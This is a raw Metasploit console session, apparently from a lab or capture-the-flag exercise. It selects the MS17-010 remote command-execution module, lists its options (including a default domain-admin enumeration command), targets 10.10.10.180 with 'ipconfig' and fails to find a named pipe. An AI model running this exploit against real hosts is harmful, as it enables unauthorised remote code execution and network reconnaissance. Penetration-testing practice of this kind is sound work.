 msf6 auxiliary(scanner/smb/smb_ms17_010) > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.10.10.180
rhosts ⇒ 10.10.10.180
msf6 auxiliary(admin/smb/ms17_010_command) > set command ipconfig
command ⇒ ipconfig
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.180:445 - Target OS: Windows 7 Ultimate 7600
[-] 10.10.10.180:445 - Unable to find accessible named pipe!
[*] 10.10.10.180:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed